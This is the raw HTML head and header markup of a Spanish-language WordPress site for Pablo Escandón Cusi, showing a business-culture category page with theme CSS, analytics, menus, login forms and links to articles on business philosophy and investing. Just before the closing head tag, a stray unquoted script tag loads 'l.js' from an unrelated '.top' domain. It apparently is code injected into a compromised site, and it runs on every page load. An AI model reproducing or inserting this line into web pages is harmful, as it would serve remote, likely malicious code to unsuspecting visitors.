    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #0055bc;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0055bc !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0055bc;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0055bc !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0055bc transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0055bc;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #0055bc !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #0055bc;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0055bc;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 85, 188, 0.7);
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #3c3c3c;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #3c3c3c;
    }
    
    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.65) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.65)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.65) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.65) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.65) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.65) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.65)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0055bc;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #3c3c3c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .mfp-content .td-login-button {
        background-color: #3c3c3c;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #999999;
    }

    
    .td-sub-footer-container {
        background-color: #3c3c3c;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://localhost/pabloescandon/wp-content/uploads/2019/08/9.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Hind;
	font-size:12px;
	font-weight:normal;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Hind;
	font-size:16px;
	font-weight:normal;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Hind;
	font-size:16px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Hind;
	font-weight:normal;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Hind;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Hind;
	font-size:30px;
	line-height:38px;
	font-weight:normal;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-style:italic;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:Hind;
	font-size:32px;
	line-height:40px;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:Hind;
	font-size:26px;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:Hind;
	font-size:20px;
	line-height:25px;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:Hind;
	font-size:18px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Hind;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:34px;
	line-height:38px;
	
    }



/* Style generated by theme for demo: blog_beauty */

.td-blog-beauty .td-header-style-11 .sf-menu > li > a:hover,
		.td-blog-beauty .td-header-style-11 .sf-menu > .sfHover > a,
		.td-blog-beauty .td-header-style-11 .sf-menu > .current-menu-item > a,
		.td-blog-beauty .td-header-style-11 .sf-menu > .current-menu-ancestor > a,
		.td-blog-beauty .td-header-style-11 .sf-menu > .current-category-ancestor > a,
		.td-blog-beauty .td-module-meta-info .td-post-category,
		.td-blog-beauty .td_block_5 .td-post-category {
   		    color: #0055bc;
   		}

		.td-blog-beauty #td-theme-settings .td-skin-buy a,
		.td-blog-beauty .td-grid-style-5 .td-post-category,
		.td-blog-beauty .td-read-more a:hover,
  		.td-blog-beauty .td-load-more-wrap a:hover {
   			background-color: #0055bc !important;
   		}

   		.td-blog-beauty .td-read-more a:hover,
  		.td-blog-beauty .td-load-more-wrap a:hover {
   			border-color: #0055bc;
   		}
</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KG6JVHV');</script>
<!-- End Google Tag Manager -->		<style type="text/css" id="wp-custom-css">
			.td-blog-beauty .td-read-more a, .td-blog-beauty .td-load-more-wrap a{
	
	color:white;
	background-color:#3c3c3c;
	border:0px;
}

.td_module_18 .td-read-more a {
    background-color:#3c3c3c !important;
    color: white;
}
.td_block_template_14 .td-block-title {
    
    background-color: #3c3c3c;
   
}

.td-social-colored .td_social_instagram .td-sp {
    background-color: #3c3c3c;
}
.td-social-colored .td_social_facebook .td-sp {
    background-color: #3c3c3c;
}
.td-social-colored .td_social_youtube .td-sp {
    background-color: #3c3c3c;
}

ul.sf-menu > .td-menu-item > a, .td-theme-wrap .td-header-menu-social {
   
    font-size: 14px;
   
}
		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #0055bc;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #0055bc;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #0055bc;
                }
                .tdm-btn-style1 {
					background-color: #0055bc;
				}
				.tdm-btn-style2:before {
				    border-color: #0055bc;
				}
				.tdm-btn-style2 {
				    color: #0055bc;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #0055bc;
                    -moz-box-shadow: 0 2px 16px #0055bc;
                    box-shadow: 0 2px 16px #0055bc;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #0055bc;
                    -moz-box-shadow: 0 4px 26px #0055bc;
                    box-shadow: 0 4px 26px #0055bc;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive category category-cultura-empresarial category-62 global-block-template-1 td-blog-beauty white-menu td_category_template_2 td_category_top_posts_style_disable td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-56"><a href="https://pabloescandoncusi.org/">INICIO</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-57"><a href="#">COMPROMISO<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pabloescandoncusi.org/category/compromiso/valores/">VALORES</a></li>
	<li class="menu-item-0"><a href="https://pabloescandoncusi.org/category/compromiso/vision/">VISIÓN</a></li>
</ul>
</li>
<li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58"><a href="#">VALORES</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59"><a href="#">VISIÓN</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60"><a href="#">TRAYECTORIA Y LOGROS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://pabloescandoncusi.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://pabloescandoncusi.org/">
            <img class="td-retina-data" data-retina="https://pabloescandoncusi.org/wp-content/uploads/2019/08/pe-logo-menun.png" src="https://pabloescandoncusi.org/wp-content/uploads/2019/08/pe-logo-menun.png" alt=""/>
            <span class="td-visual-hidden">Pablo Escandón Cusi</span>
        </a>
                    </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pabloescandoncusi.org/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://pabloescandoncusi.org/">
            <img class="td-retina-data" data-retina="https://pabloescandoncusi.org/wp-content/uploads/2019/08/pe-logo-menun.png" src="https://pabloescandoncusi.org/wp-content/uploads/2019/08/pe-logo-menun.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-56"><a href="https://pabloescandoncusi.org/">INICIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-57"><a href="#">COMPROMISO</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697692c00d640_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_697692c00d640" ><script>var block_td_uid_1_697692c00d640 = new tdBlock();
block_td_uid_1_697692c00d640.id = "td_uid_1_697692c00d640";
block_td_uid_1_697692c00d640.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_697692c00d640_rand","tdc_css_class":"td_uid_1_697692c00d640_rand","tdc_css_class_style":"td_uid_1_697692c00d640_rand_style"}';
block_td_uid_1_697692c00d640.td_column_number = "3";
block_td_uid_1_697692c00d640.block_type = "td_block_mega_menu";
block_td_uid_1_697692c00d640.post_count = "4";
block_td_uid_1_697692c00d640.found_posts = "22";
block_td_uid_1_697692c00d640.header_color = "";
block_td_uid_1_697692c00d640.ajax_pagination_infinite_stop = "";
block_td_uid_1_697692c00d640.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_1_697692c00d640);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_697692c00d640" id="td_uid_2_697692c00e6f3" data-td_block_id="td_uid_1_697692c00d640" data-td_filter_value="" href="https://pabloescandoncusi.org/category/compromiso/">Todo</a><a class="mega-menu-sub-cat-td_uid_1_697692c00d640"  id="td_uid_3_697692c00e741" data-td_block_id="td_uid_1_697692c00d640" data-td_filter_value="18" href="https://pabloescandoncusi.org/category/compromiso/valores/">VALORES</a><a class="mega-menu-sub-cat-td_uid_1_697692c00d640"  id="td_uid_4_697692c00e764" data-td_block_id="td_uid_1_697692c00d640" data-td_filter_value="20" href="https://pabloescandoncusi.org/category/compromiso/vision/">VISIÓN</a></div></div><div id=td_uid_1_697692c00d640 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pabloescandoncusi.org/pablo-escandon-que-es-la-filosofia-empresarial/" rel="bookmark" class="td-image-wrap" title="Pablo Escandón: ¿Qué es la filosofía empresarial?"><img width="218" height="150" class="entry-thumb" src="https://pabloescandoncusi.org/wp-content/uploads/2020/11/Qué_es_Filosofía_empresarial-218x150.jpg"  srcset="https://pabloescandoncusi.org/wp-content/uploads/2020/11/Qué_es_Filosofía_empresarial-218x150.jpg 218w, https://pabloescandoncusi.org/wp-content/uploads/2020/11/Qué_es_Filosofía_empresarial-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Pablo Escandón: ¿Qué es la filosofía empresarial?" title="Pablo Escandón: ¿Qué es la filosofía empresarial?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pabloescandoncusi.org/pablo-escandon-que-es-la-filosofia-empresarial/" rel="bookmark" title="Pablo Escandón: ¿Qué es la filosofía empresarial?">Pablo Escandón: ¿Qué es la filosofía empresarial?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pabloescandoncusi.org/pablo-escandon-aprende-a-invertir-conviertete-en-hombre-de-negocios/" rel="bookmark" class="td-image-wrap" title="Pablo Escandón: Aprende a invertir y conviértete en hombre de negocios"><img width="218" height="150" class="entry-thumb" src="https://pabloescandoncusi.org/wp-content/uploads/2020/11/Pablo_Escandón_hombre_de_negocios-218x150.jpg"  srcset="https://pabloescandoncusi.org/wp-content/uploads/2020/11/Pablo_Escandón_hombre_de_negocios-218x150.jpg 218w, https://pabloescandoncusi.org/wp-content/uploads/2020/11/Pablo_Escandón_hombre_de_negocios-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Pablo Escandón: Aprende a invertir y conviértete en hombre de negocios" title="Pablo Escandón: Aprende a invertir y conviértete en hombre de negocios" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pabloescandoncusi.org/pablo-escandon-aprende-a-invertir-conviertete-en-hombre-de-negocios/" rel="bookmark" title="Pablo Escandón: Aprende a invertir y conviértete en hombre de negocios">Pablo Escandón: Aprende a invertir y conviértete en hombre de negocios</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
